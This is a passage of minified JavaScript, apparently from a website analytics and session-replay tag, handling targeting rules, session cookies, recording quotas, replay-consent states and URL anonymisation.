R(g.pattern)?y(v)===y(g.pattern):!1;case"greater_than":return Number(v)>Number(g.pattern);case"less_than":return Number(v)<Number(g.pattern);case"exact_date":{let T=Number(g.pattern);if(!St(T))return!1;let I=new csDate(T*1e3);return new csDate(v).toDateString()===I.toDateString()}case"exact_days_ago":return l(g,v);case"more_than_days_ago":return h(g,v);case"less_than_days_ago":return u(g,v);case"unknown":return f(v);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${g.match_operation}`),!1}}function l(g,v){let T=new csDate,I=T.setDate(T.getDate()-Number(g.pattern)),_=new csDate(I);return new csDate(v).toDateString()===_.toDateString()}function h(g,v){let T=Number(g.pattern);if(!St(T))return!1;let I=Number(T)+1,_=new csDate,A=new csDate(_);return A.setDate(_.getDate()-I),new csDate(v).getTime()<=A.getTime()}function u(g,v){let T=Number(g.pattern);if(!St(T))return!1;if(T===0)return l(g,v);let I=new csDate,_=new csDate(I);return _.setDate(I.getDate()-T),new csDate(v).getTime()>=_.getTime()}function f(g){return ft(g)?R(g)?csString.prototype.trim.call(g)==="":Gi(g)?g===!0:St(g)?g!==0:!1:!0}function y(g){let v=Ot(g,"http://")||Ot(g,"https://")?g:`https://${g}`,T=Jo(v);return T!==null?csString.prototype.replace.call(T.host,/^www./,""):g}}(s||(s={})),s})(),uA=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),to={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===uA.URL},dA=(()=>{class s{constructor(t){this.Xy=new ta,this.Ky=[],this.Jy=[],Zr.setLogger(t)}setTargetingRules(t){this.Xy.setRegexRules(csArray.prototype.filter.call(t,to.isURL));for(let e of t)to.isLegacyURL(e)?csArray.prototype.push.call(this.Ky,e):to.isLegacyTrigger(e)&&csArray.prototype.push.call(this.Jy,e)}matchUrl(t){return Zr.isUrlMatching(this.Ky,t)||this.Xy.evaluateUrl(t)}matchTrigger(t){return Zr.isMatching(this.Jy,t)}}return s})(),fA=(()=>{class s extends wt{constructor(t,e,i){super(),this.Qy=t,this.Ed=e,this.C=i}init(){this.vd=new dA(B),this.Qy&&this.vd.setTargetingRules(this.Qy)}onStart(){}checkTargetingRules(){let t=this.C.getAnonymizedUrl();this.Ed(this.Sd(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Ed(this.Sd(t,"url"))}onExternalEvent(t){this.isStarted&&this.Ed(this.Sd(t.name,"trigger"))}Sd(t,e){var i,r;return e==="url"&&R(t)&&(!((i=this.vd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.vd)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),pA=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.w=e,this.Rt=i,this.J=r,this.C=o,this.R=c,this.rs=l,this.cn=!1,this.Wo=(h=!1)=>{this.cn&&this.E.isSMB&&this.rs.allowStartDataCollection({fromSessionRenewal:h}),this.E.startMode===tr.Automatic&&this.rs.startDataCollection({fromSessionRenewal:h})},this.OI=h=>{this.cn||(this.cn=h,this.Zy(),this.Wo())}}init(){this.E.isSMB&&this.rs.disableStartDataCollection(),this.fr=new fA(this.E.recordTargetingRules,this.OI,this.C),this.J.addListener(this.fr),this.fr.init()}start(){this.fr.start()}stop(){this.fr.stop()}maybeStartDataCollection(t){if(t){this.Wo(t);return}if(this.NI()){this.cn=!0,this.Wo(),this.stop();return}this.fr.checkTargetingRules()}onAfterArtificialPageView(){this.fr.checkTargetingRules()}onCollectStateChange(t){if(this.tE(t)){this.stop();return}let e=t===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.cn&&e||csSetTimeout(()=>this.eE(t),0)}onStartTracking(){this.Zy()}NI(){let t=this.R.getSession();return!!(t&&this.tE(t.collectState))}tE(t){return t===k.RECORDING_RULES_TARGETING||t===k.ANALYTICS_ONLY_RULES_TARGETING}Zy(){var t;if(this.cn){let e=this.R.getSession(),i=this.Rt.getInitialCollectState();this.eE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.rs.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}eE(t){let e=hA[this.cn?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,ae.ETR_OFF)}}return s})(),vu=(()=>{class s{constructor(){this.sE=new Set,this.iE=[],this.wd=new Set,this._d=[]}addUrlMaskingPattern(t){if(this.sE.has(t))return;this.sE.add(t);let e=dc(t);csArray.prototype.push.call(this.iE,e)}getUrlMaskingPatterns(){return this.iE}resetPartialUrlMaskingPatterns(){this.wd.clear(),this._d=[]}addPartialUrlMaskingPattern(t){if(this.wd.has(t))return;this.wd.add(t);let e=dc(t);csArray.prototype.push.call(this._d,e)}getPartialUrlMaskingPatterns(){return this._d}}return s})(),gA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.R=i,this.ys=O.now()}resetStartTime(){this.ys=O.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&B.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.R.getSession();o===null&&B.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:O.now()-this.ys}}}return s})(),mA=["clearSession"],yA=["extendSession"];var EA=["getSessionData"],vA=["session:start:newVisitor"],SA=["session:clear:visitor"],wA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.M=e,this.R=i,this.S=r}init(){this.bd=new gA(this.E,this.M,this.R),this.S.register(mA,()=>this.R.removeSession()),this.S.register(yA,()=>this.R.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(EA,()=>this.bd.getSessionData(),{disableApplyPending:!0}),this.S.register(vA,()=>this.M.renewVisitor()),this.S.register(SA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onAfterNaturalPageView(){this.bd.resetStartTime()}onAfterArtificialPageView(){this.bd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.R.removeSession()}onCollectStateChange(t){this.R.updateCollectState(t)}}return s})(),_A=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M,S,H,F,Q,Tt,Gt,Xt,w,U,j,z,gt,Mt,ie,de,Oe,Ne,Ge){this.wt=t,this.ln=e,this.fe=i,this.M=r,this.R=o,this.L=c,this.Os=l,this.w=h,this.S=u,this.yl=f,this.E=y,this.El=g,this.ls=v,this.Ar=T,this.It=I,this.D=_,this.tt=A,this.Q=x,this.C=M,this.MI=S,this.J=H,this.pt=F,this._t=Q,this.nE=Tt,this.Wt=Gt,this.DI=Xt,this.I=w,this.jt=U,this.N=j,this.vt=z,this.W=gt,this.Rt=Mt,this.lt=ie,this.de=de,this.We=Oe,this.ze=Ne,this.be=Ge,this.kI=ze=>{this.w.emitBeforeSessionRenewal(),this.pr(!0,ze),this.w.emitAfterSessionRenewal()},this.xI=ze=>{this.w.emitBeforeSessionRenewal(),this.Rt.refreshQuota(fe=>{fe!==k.QUOTA_REACHED&&(this.pr(!0,ze),this.w.emitAfterSessionRenewal())})}}start(){if(this.El.init(),this.ls.init(),this.ls.isActive())return;let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M;this.I.schedule(()=>{this.E.isCsCrosswritingHeap()&&(this.ht=new Z_),I=new lA(this.L),g=new K_(this.tt),v=new M_(()=>{}),_=new D_,M=new Y_;let S=new aA(v,this.lt,_,x,M,this.Ad());T=new cA(this.Ad(),this.lt,S,_,this.E.whitelistedAttributes,A);let H=new uy(this.w,this.S,this.lt,S,_,A,x);H.init(),this.w.addListener(H),this.E.isCsCrosswritingHeap()&&(this.rE=new Fb(this.S,this.ze,this.ht),this.w.addListener(this.rE),this.rE.init()),this.E.isCsCrosswritingHeap()&&(this.be||(this.be=new du(this.E.cookielessTrackingEnabled?this.W:this.N)),this.oE=new zb(this.S,this.E,this.be,this.ht),this.w.addListener(this.oE),this.oE.init()),t=new pw(this.E,this.ln,this.M,this.tt,g,this.S,this.L,new X_(B),this.pt,this.jt,this.J,T,this.ht,this.ze,this.be),e=new Sy(this.S,this.R,this.E,this.wt,this.fe,this.D),y=new oA(T,this.E);let F=null,Q=new ey;i=new Nw(this.M,this.R,this.S,this.pt,F,this.E,Q,y),r=new Iy(this.E,this.ln,this.M,this.S,this.D,this.L,this.C),this.E.isCsCrosswritingHeap()&&(this.de||(this.de=new fu),this.aE=new rA(this.de,this.S),this.w.addListener(this.aE),this.aE.init());let Tt;this.E.isCsCrosswritingHeap()&&(this.cE=new sb(this.S,this.We),this.w.addListener(this.cE),this.cE.init(),this.lE=new rb(this.S,this.E,this.M,this.L),this.w.addListener(this.lE),this.lE.init()),this.rn=new ay(this.E,this.S,this.w,this.ln,this.M,this.R,this.Os,this.It,this._t,this.C,this.Wt,Q,this.J,this.de,Tt),this.hE=new wA(this.E,this.M,this.R,this.S),this.rs=new db(this.E,this.w,this.ls,this.lt,this.rn,this.L),new ub(this.rs,this.S).init(),l=new Uy(this.E,this.S,this.fe,this.ln,this.J),h=new eA(this.S),u=new Q_}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.Et=new vu,this.LI=new zw(this.S,this.Et),this.LI.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var S,H;let F=new Sb(this.E.apiErrors,this.D);this.yt=new pb(new cb,new ob,F),this.Se=new gb(this.Et,this.Q,!!(!((H=(S=this.E)===null||S===void 0?void 0:S.experimental)===null||H===void 0)&&H.anonymizeNameInUrls)),this.Hn=new mb;let Q=new Fw(this.yt,this.Se,this.E,this.ln,this.pt,this.S,this.jt,this.L);Q.init(),this.w.addListener(Q)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var S,H,F;let Q;!((S=this.E.customErrors.consoleMessageLogLevels)===null||S===void 0)&&S.length&&(Q=new wb(this.E)),this.Ti=new Ob(this.D,!((F=(H=this.E)===null||H===void 0?void 0:H.experimental)===null||F===void 0)&&F.anonymizeNameInUrls?this.Q:void 0);let Tt=new Tb(this.Ti,this.E,this.ln,this.S,this.J,this.jt,this.pt,Q,this.L);Tt.init(),this.w.addListener(Tt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Ys=new Ub,this.ve=new jb(this.D,this.C);let S=new Lb(this.Ys,this.ve,this.E,this.ln,this.pt,this.S,this.J,this.C,this.jt,this.L);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{this.Ar.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{r.init()}),this.I.schedule(()=>{this.nE.init()}),this.I.schedule(()=>{this.rn.init()}),this.I.schedule(()=>{this.hE.init()}),this.I.schedule(()=>{l.init()}),this.I.schedule(()=>{this.MI.init()}),this.I.schedule(()=>{h.init()}),this.I.schedule(()=>{u.init()}),this.I.schedule(()=>{this.DI.init()}),this.I.schedule(()=>{this.w.addListener(this.hE),this.w.addListener(this.yl),this.w.addListener(t),this.w.addListener(this.Ar),this.w.addListener(i),this.w.addListener(r),this.w.addListener(this.nE),this.w.addListener(this.rn),this.w.addListener(l),this.w.addListener(e),this.w.addListener(u),this.w.addListener(I)}),tn.isRecordingSupported()&&this.I.schedule(()=>{let S=new LS(y,this.R,this.E,this.wt,this.S,this.D,this.L,v,this.ve,this.yt,this.Se,this.Et,this.w,this.J,this.pt,this.Wt,this.jt,this.Q,this.Hn,this.Ad(),this.Ti,A);S.init(),this.w.addListener(S),i.setRecordingService(S.recordingService)}),this.I.schedule(()=>{var S;let H,F}),this.E.eMerchandisingEnabled&&this.I.schedule(()=>{let S=new tA(this.E,this.tt,this.jt,this.wt,this._t,this.C,this.pt,this.S,this.I);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.L.onSessionExpired(S=>{this.xI(S)}):this.L.onSessionExpired(S=>{this.kI(S)}),this.pr()})}pr(t=!1,e=!1){var i,r,o;if(this.E.hasTargetingRules()){this.Yo||(this.Yo=new pA(this.E,this.w,this.Rt,this.J,this.C,this.R,this.rs),this.w.addListener(this.Yo),this.Yo.init(),this.Yo.start(),this.S.start(),(i=this.ht)===null||i===void 0||i.start()),this.Yo.maybeStartDataCollection(t);return}this.S.start(),(r=this.ht)===null||r===void 0||r.start(),this.rs.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Ad(){if(this.it)return this.it;let t=new ta;return this.it=new N_(this.E,this.C,t,this.It),this.it.init(),this.it.shouldUseAnonymization()&&$.counters.pageAnonymisation.count("anonymized-on-start"),this.it}}return s})();var Su=(()=>{class s{constructor(t){this.configuration=t}}return s})(),bA=(()=>{class s extends Su{constructor(t,e,i,r,o){super(t),this.configuration=t,this.w=e,this.Td=i,this.C=r,this.Rd=o,this.Cd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Cd=!0,this.Rd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===k.QUOTA_REACHED||t.collectState===k.RECORDING_RULES_TARGETING||t.collectState===k.RECORDING_TEMPORARILY)&&(t.collectState=k.ANALYTICS_ONLY),t}computeInitialCollectState(){return ps.isReplayConsentNeeded(this.configuration)?k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.jc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.jc()}jc(){if(!tn.isRecordingSupported())return k.ANALYTICS_ONLY;let t=k.ANALYTICS_ONLY,e=ae.ETR_OFF;return js.percentage()<this.configuration.replayRecordingRate||this.Td.isForceReplayRecorded()?t=k.RECORDING_GLOBAL_SAMPLING:this.Cd&&this.Rd.evaluateUrl(this.C.getAnonymizedUrl())&&(t=k.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=ae.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!tn.isRecordingSupported())return k.ANALYTICS_ONLY;if(ps.isRecordingBlockedByConsent(t))return t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===k.RECORDING_GLOBAL_SAMPLING)return k.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF;return this.Cd&&this.Rd.evaluateUrl(this.C.getAnonymizedUrl())?(this.w.emitCollectStateChange(k.RECORDING_URL_SAMPLING,e),k.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(k.ANALYTICS_ONLY,e),k.ANALYTICS_ONLY)}isReplayRecorded(t){return ps.isRecordingBlockedByConsent(t)?!1:t.collectState===k.RECORDING_TEMPORARILY||t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return k.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),ge="_cs_s",ir=18e5,eo=".",AA=13,jn=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),TA=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i,this.re=null,this.Id=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?lh(e):null}getRawSession(t){if(t){let u=this.Pd();return go(u)}let{sessionString:e,status:i}=this.UI(),r=go(e);if(i!==jn.EXPIRED)return r;if(this.E.cookielessTrackingEnabled)return null;let o=this.Pd();if(!o)return null;let c=csString.prototype.split.call(o,eo);if(!s.uE(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.VI(h),r}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}set(t,e=ir){var i;let r=O.now()+e,o=Vg(t);o+=`${eo}${r}`,this.jI(o,r),this.E.cookielessTrackingEnabled?this.W.setItem(ge,o):(this.N.set(ge,o,e),(i=this.Mi)===null||i===void 0||i.call(this,ge,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(ge):(this.N.delete(ge),(t=this.Di)===null||t===void 0||t.call(this,ge)),this.HI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.N.delete(ge,ar.CURRENT_DOMAIN):this.N.delete(ge,this.N.getRootDomain()),this.set(t))}isValid(t){return t!==null&&ia(t)}jI(t,e){this.re={sessionString:t,expires:e}}UI(){return this.re?this.re&&O.now()<=this.re.expires?{sessionString:this.re.sessionString,status:jn.FOUND}:{sessionString:this.re.sessionString,status:jn.EXPIRED}:{sessionString:this.Pd(),status:jn.NOT_FOUND}}HI(){this.re=null}VI(t){this.re&&(this.re.expires=t,this.Id=!0)}isCacheRefreshed(){return this.Id}resetCacheRefreshed(){this.Id=!1}Pd(){if(this.E.cookielessTrackingEnabled){let e=this.W.getItem(ge);return!e||this.dE(e)?null:e}let t=this.N.get(ge);return!t||this.dE(t)?null:t}dE(t){let e=csString.prototype.split.call(t,eo);if(!s.uE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&O.now()>i}static uE(t){return t[t.length-1].length===AA}}return s})(),RA=(()=>{class s extends Su{constructor(t,e,i){super(t),this.configuration=t,this.Xo=e,this.w=i,this.BI=k.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.fE=t,this.Ko=void 0,this.FI()}init(t){this.$I();let e=Rt.get(ge);if(e!==null&&ia(e)){let i=jg(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==k.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==k.QUOTA_REACHED}computeInitialCollectState(t){return this.Ko?(this.w.emitCollectStateChange(this.Ko,this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF),this.Ko):(B.warn("Quota file error computeInitialCollectState() called before quota answered"),k.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===k.QUOTA_REACHED?k.QUOTA_REACHED:!tn.isRecordingSupported()&&this.isReplayRecorded(t)?k.ANALYTICS_ONLY:t.collectState===k.RECORDING_RULES_TARGETING?k.RECORDING_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RULES_TARGETING?k.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===k.RECORDING_GLOBAL_SAMPLING?k.RECORDING_GLOBAL_SAMPLING:k.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Ko||k.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return k.ANALYTICS_ONLY}Jo(t){this.Ko=t,this.fE&&this.fE(t)}$I(){this.Xo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Xo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Xo.onLoad(t=>this.quotaFileHandler(t))}FI(){this.Xo.isInProgress()||this.Xo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.GI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;B.warn(e),this.Jo(this.BI)}GI(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&js.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?tn.isRecordingSupported()?this.Jo(k.RECORDING_GLOBAL_SAMPLING):this.Jo(k.ANALYTICS_ONLY):e&&!i?this.Jo(k.ANALYTICS_ONLY):this.Jo(k.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return k.ANALYTICS_ONLY}}return V([P("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),V([P("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var CA=(()=>{class s{constructor(t,e,i,r,o){this.M=t,this.R=e,this.bs=i,this._t=r,this.E=o}get(){return{exclusion:this.bs.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.R.getSession(),cvars:this._t.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.bs.exclude(this.E),this.M.removeVisitor(),this.R.removeSession(),this._t.removeCustomVariablesSession()}include(t){this.bs.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.R.setSession(t.session):this.R.removeSession(),t.cvars?this._t.setCustomVariableSession(t.cvars):this._t.removeCustomVariablesSession()}}return s})();var Ia=60*1e3,IA=60*Ia,PA=4*IA-Ia,oi=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),OA=(()=>{class s{constructor(t,e,i,r,o){this.Ie=t,this.Rt=e,this.w=i,this.KI=r,this.JI=o,this.Qo=null,this.Nd=0,this.Zo=oi.NO}setDynamicVariablesService(t){this.QI=t}createOrUpdateSession(){this.Md(),this.ZI=O.now(),this.Nd=0;let t=this.mE();t===null?(t=this.tP(),this.jc(t),this.w.emitSessionCreated()):(t=this.Rt.sanitizeSessionCollectState(t),this.eP(t),t.collectState=this.Rt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Rt.getInitialCollectState(),t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.Zo=oi.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.Zo=oi.WITHDRAWN}jc(t){this.Zo===oi.WITHDRAWN?(t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)):this.Zo===oi.GRANTED?t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Rt.computeInitialCollectState(t),this.Zo=oi.NO}tP(){return{pageNumber:1,collectState:this.Rt.getInitialCollectState(),replayConsent:this.KI?po.NOT_EXPRESSED:po.UNNECESSARY,etrStatus:Qt.ETR_NOT_SAVED_SESSION}}eP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Rt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===k.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Ie.get()}mE(){return this.Ie.get(!0)}doesSessionExist(){return this.Ie.get()!==null}setSession(t){this.Ie.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.mE();t&&this.setSession(t)}removeSession(){this.Ie.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.sP(t);return this.iP(e)}iP(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(oh(i)){let r=Ug[i]||i;csArray.prototype.push.call(e,r)}}),e}sP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.JI&&csArray.prototype.push.call(e,k.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Ie.getRawSession();return this.Ie.isValid(t)}handleSubdomainChange(){this.Ie.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Ie.isCacheRefreshed();return e&&t&&this.Ie.resetCacheRefreshed(),e}extendSessionPeriodically(){this.Qo||this.yE()}extendSession(){let t=this.getSession();return t===null?(B.warn("extendSession is trying to extend an expired session"),this.Md(),!1):(this.setSession(t),!0)}yE(){if(this.nP()){this.Md();return}this.extendSession()&&(this.rP(),this.oP())}oP(){this.Qo=window.csSetTimeout(()=>{this.yE()},ir-Ia)}nP(){return PA-(O.now()+ir-this.ZI)<0}Md(){this.Qo&&(window.csClearTimeout(this.Qo),this.Qo=null)}rP(){this.Nd+=1,this.QI.trackDynamicVariable("session_expiry_update",this.Nd)}}return s})(),fs="_cs_s_ctx",NA=(()=>{class s{constructor(t){this.W=t}set(t){let e=csJSON.stringify(t);this.W.setItem(fs,e)}remove(){this.W.removeItem(fs)}get(){let t=this.W.getItem(fs);return t===null?null:csJSON.parse(t)}}return s})(),MA=800,DA=(()=>{class s{constructor(t,e=!1){this.N=t,this.Dd=e,e&&this.N.get(fs)!==null&&this.N.delete(fs)}set(t,e=ir){if(this.Dd)return;let i=csJSON.stringify(t);this.N.set(fs,i,e)}remove(){this.Dd||this.N.delete(fs)}get(){if(this.Dd)return null;let t=this.N.get(fs);return t===null?null:csJSON.parse(t)}}return s})(),kA=(()=>{class s{constructor(t){this.vs=t}onSessionCreated(){this.vs.createSessionContext()}onSessionRemoved(){this.vs.removeSessionContext()}onSessionRefreshed(){this.vs.refreshSessionContext()}onBeforeNaturalPageView(t){this.vs.updatePreviousAndCurrentUrls(null,t)}onBeforeArtificialPageView(t,e){this.vs.updatePreviousAndCurrentUrls(t,e)}onOptout(){this.vs.removeSessionContext(),this.vs.removeCurrentViewUrl()}}return s})(),so=(()=>{let s;return function(n){function t(r,o){if(!o)return"";try{let c=new csURL(o);return csArray.prototype.forEach.call(r,l=>c.searchParams.delete(l)),c.toString()}catch{return o}}n.removeQueryParams=t;function e(r,o){if(!o)return"";try{let c=new csURL(o),l=csArray.from(c.searchParams.keys());return csArray.prototype.forEach.call(l,h=>{csArray.prototype.includes.call(r,h)||c.searchParams.delete(h)}),c.toString()}catch{return o}}n.keepOnlyQueryParams=e;function i(r){if(!r)return"";try{let o=new csURL(r);return o.search="",o.toString()}catch{return r}}n.removeAllQueryParams=i}(s||(s={})),s})(),io="_cs_cu",xA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.ei=t,this.gr=e,this.vt=i,this.Os=r,this._t=o,this.We=c,this.de=l,this.hn=h}createSessionContext(){let t=this.aP||this.Os.get(),e=this.Hc(t),i=this.getCurrentViewUrl(),r={firstViewTime:O.now(),firstViewUrl:i,sessionReferrer:e};this.gr.set(r),this.setCurrentViewUrl(i)}removeSessionContext(){this.gr.remove()}removeCurrentViewUrl(){this.vt.removeItem(io)}refreshSessionContext(){let t=this.gr.get();t!==null&&this.gr.set(t)}getSharedContext(){var t,e,i,r;let o=this.gr.get();if(o===null)return null;let c={pageTitle:this.de.getPageTitle(),happid:this.ei,firstViewTime:(t=o.firstViewTime)!==null&&t!==void 0?t:0,firstViewUrl:(e=o.firstViewUrl)!==null&&e!==void 0?e:"",sessionReferrer:(i=o.sessionReferrer)!==null&&i!==void 0?i:this.Os.get(),previousViewUrl:(r=this.getPreviousViewPathname())!==null&&r!==void 0?r:"",currentViewTime:O.now(),currentViewUrl:this.getCurrentViewUrl(),screenWidth:yt.screenWidth(),screenHeight:yt.screenHeight()};this._t.hasCustomVariablesPage()&&(c.cvarp=this._t.getCustomVariablesPage());let l=this.We.getEncryptedIdentityAndKey();return l&&(c.encryptedIdentity=l),c}updatePreviousAndCurrentUrls(t,e){let i,r;t?(i=this.extractPathnameIfHostnamesMatch(t,e),r=t):(i=this.extractPathname(this.getCurrentViewUrl()),r=this.getCurrentViewUrl()),this.setPreviousViewUrl(i,r);let o=this.Hc(e);this.setCurrentViewUrl(o)}setPreviousViewUrl(t,e){this.cP=this.Hc(t),this.aP=this.Hc(e)}getPreviousViewPathname(){return this.cP}getCurrentViewUrl(){var t;let e=this.vt.getItem(io);return e||(e=((t=this.gr.get())!==null&&t!==void 0?t:{}).currentViewUrl),e!=null?e:""}setCurrentViewUrl(t){this.vt.setItem(io,t)}extractPathnameIfHostnamesMatch(t,e){if(!t||!e)return"";try{let i=new csURL(t),r=new csURL(e);return i.hostname===r.hostname?i.pathname:""}catch(i){return B.error("Error extracting pathname from referrer URL",i),""}}extractPathname(t){if(!t)return"";try{return new csURL(t).pathname}catch(e){return B.error("Error extracting pathname",e),""}}lP(t){var e,i,r;return!((e=this.hn)===null||e===void 0)&&e.blockAll?so.removeAllQueryParams(t):csArray.isArray((i=this.hn)===null||i===void 0?void 0:i.blockList)&&this.hn.blockList.length>0?so.removeQueryParams(this.hn.blockList,t):csArray.isArray((r=this.hn)===null||r===void 0?void 0:r.allowList)&&this.hn.allowList.length>0?so.keepOnlyQueryParams(this.hn.allowList,t):t}Hc(t){let e=this.lP(t);return X.truncate(e,MA)}}return s})();var LA=(()=>{class s{constructor(t,e,i){this.M=t,this.R=e,this.uP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.R.handleSubdomainChange(),this.uP.handleSubdomainChange())}}return s})(),no="_cs_inc",UA=(()=>{class s{constructor(t,e){this.xt=t,this.N=e}isForceIncluded(){return 